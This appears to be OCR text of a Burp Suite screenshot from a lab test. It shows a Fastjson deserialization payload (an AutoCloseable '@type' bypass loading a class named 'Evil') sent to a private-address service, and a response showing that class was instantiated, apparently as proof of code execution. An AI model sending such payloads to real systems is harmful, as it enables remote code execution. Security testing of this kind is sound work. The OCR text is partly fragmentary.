 Burp Suite Community Edition v2024.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × 3 × +
Send Cancel < > Target: http://10.2.78.79:18081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /fastjson HTTP/1.1
2 Host: 10.2.78.79:18081
3 Content-Type: application/json
4 Content-Length: 64
5
6 {
7 "@type":"java.lang.AutoCloseable",
8 "@type":"Evil"
9 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;c
3 Content-Length: 13
4 Date: Sun, 24 Nov 2024 04:54:05
5
6 Evil@3f13106a
Search 0 highlights
Inspector
Request attributes 2
parameters 0
s 0
rs 3
ders 3
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Done
133 bytes | 1,271 mi